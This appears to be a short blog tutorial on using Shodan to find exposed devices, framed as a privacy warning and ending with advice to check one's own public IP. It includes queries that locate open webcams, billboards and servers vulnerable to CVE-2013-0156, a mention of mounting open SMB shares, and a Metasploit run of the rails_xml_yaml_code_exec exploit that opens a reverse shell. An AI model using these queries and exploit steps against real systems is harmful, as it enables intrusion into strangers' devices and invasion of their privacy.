DoD | Tutorial | Hacking with Shodan. Everyone can do that but what does that mean for our privacy?
Our energy supplier wants us to use a smart thermostat.
Our water supplier wants us to use a smart meter
And we think we are smart when we want to check out our household from abroad.
But are you sure the energy supplier, water supplier or you are the only one looking?
Everyone knows google. And the more privacy aware folks also know duckduckgo.
But do you know shodan?
It is the internet of things search engine.

There are some very interesting and sometimes shocking things to be found there. Here some queries that shows the real problem. You can try it yourself. What you do after that can be illegal. So be careful.
One of the greatest finds is the one with the big billboards. Weev (for who do no know him, he is a famous internet Troll) tweeted about it and some people decided to upload some weird shit as you can see.

The query used https://www.shodan.io/search?query=title%3A%22lednet+live+system%22&language=en
And one of the more disturbing queries will show webcams that do not even use a default password.
https://www.shodan.io/search?query=webcamxp
Well just see it for yourself.
These are easy ones. You can search for a NAS system and will be surprised how many that have SMB (fileshare) open to the internet. Just mounting them with SMBclient (linux) is just one click away.
And then there are the more advanced queries that could be used to find devices with a know security issue. Like https://www.shodan.io/search?query=product%3AThin+-3.2.11+-3.1.10+-3.0.19+-2.3.15
This one searches for webservers with the CVE-2013-0156 issue.
The webservers (ip you get back) you could just exploit with Metasploit.
msf> use exploit/multi/http/rails_xml_yaml_code_exec
msf exploit(rails_xml_yaml_code_exec) > set RHOST 192.168.0.4
msf exploit(rails_xml_yaml_code_exec) > set RPORT 80
msf exploit(rails_xml_yaml_code_exec) > exploit
[*] Reloading module...
[*] Started reverse handler on 192.168.0.4:4444
[*] Sending Railsv3 request to 192.168.0.4:80...
[*] Sending Railsv2 request to 192.168.0.4:80...
[*] Command shell session 1 opened (192.168.0.4:4444 -> 192.168.0.4:53719) at 2013-01-10 03:07:54 -0600
uid=1001(www) gid=1001(www) groups=1001(www)
And well this is just scratching the surface. You can refine your search based on GPS location and much more.
My advice go to Shodan and search your own public ip. And see what services are being advertised to the outside.